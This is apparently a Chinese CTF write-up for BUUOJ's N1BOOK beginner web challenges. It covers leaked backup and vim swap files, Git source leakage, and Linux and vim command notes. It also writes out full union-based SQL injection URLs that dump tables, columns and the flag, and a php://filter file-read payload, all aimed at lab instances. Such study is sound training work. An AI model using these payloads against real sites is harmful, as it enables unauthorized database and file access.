今天上线BUUOJ的时候发现多了一栏N1BOOK。

持续更新中~

[第一章 web入门]常见的搜集



扫一下

发现存在robots.txt,index.php~,.index.php.swp三个文件,分别存放了flag的3个部分

robots.txt:告诉爬虫哪些页面可以爬取index.php~:php的备份有两种:*.php~和*.php.bak.index.php.swp:当vim出现异常会产生.swp文件,可以通过vim -r .index.php.swp恢复文件

linux操作

这边也顺便记录下linux下的一些操作

- 在linux下,

.开头的文件是隐藏文件,需要ls -a可以查看 rm -f删除文件(force的意思)不提示任何信息直接删除- wget命令从url下载文件

wget http://80ac1284-dfea-405f-a858-594f5fa545dd.node3.buuoj.cn/.index.php.swp

- curl命令

curl -O http://80ac1284-dfea-405f-a858-594f5fa545dd.node3.buuoj.cn/.index.php.swp

-o

-o参数将服务器的回应保存成文件,等同于wget命令。curl -o example.html https://www.example.com上面命令将

www.example.com保存成example.html。-O

-O参数将服务器回应保存成文件,并将 URL 的最后部分当作文件名。curl -O https://www.example.com/foo/bar.html上面命令将服务器回应保存成文件,文件名为

bar.html。

-

vim常用指令

常用退出命令

先ESC跳到命令模式

然后

:w(保存文件不退出)

:w!(强制保存不退出)

:wq(保存并退出)

:wq!(强制保存并退出)

:q(不保存退出)

:q!(不保存强制退出)

:e!(放弃修改,从上次保存文件开始再编辑)

常用插入命令

i 在当前位置生前插入

I 在当前行首插入

a 在当前位置后插入

A 在当前行尾插入

o 在当前行之后插入一行

O 在当前行之前插入一行

常用查找命令

/flag 回车后查找flag,按n键查找下一个

[第一章 web入门]粗心的小李

没什么好说的,Git源码泄露

python2.7 git_extract.py http://209e0d28-4b4b-472c-83a7-5c44b973cb2a.node3.buuoj.cn/.git/

源码里index.html找到flag



[第一章 web入门]SQL注入-1

存在字符型注入

用union select测试哪一列有回显

http://b61be5db-58bd-4c59-8575-cc599c50610f.node3.buuoj.cn/index.php?id=-1%27%20union%20select%201,2,3--+

开始注入

查表名

http://b61be5db-58bd-4c59-8575-cc599c50610f.node3.buuoj.cn/index.php?id=-1%27%20union%20select%201,group_concat(table_name),1%20from%20information_schema.tables%20where%20table_schema=database()--+

查列名

http://b61be5db-58bd-4c59-8575-cc599c50610f.node3.buuoj.cn/index.php?id=-1%27%20union%20select%201,group_concat(column_name),1%20from%20information_schema.columns%20where%20table_name=%27fl4g%27--+

查flag

http://b61be5db-58bd-4c59-8575-cc599c50610f.node3.buuoj.cn/index.php?id=-1%27%20union%20select%201,fllllag,1%20from%20fl4g--+



[第一章 web入门]afr_1

伪协议读取

http://04e270ee-476a-49d2-8aa4-6f9e49ce90ef.node3.buuoj.cn/?p=php://filter/read=convert.base64-encode/resource=flag

base64解码得到flag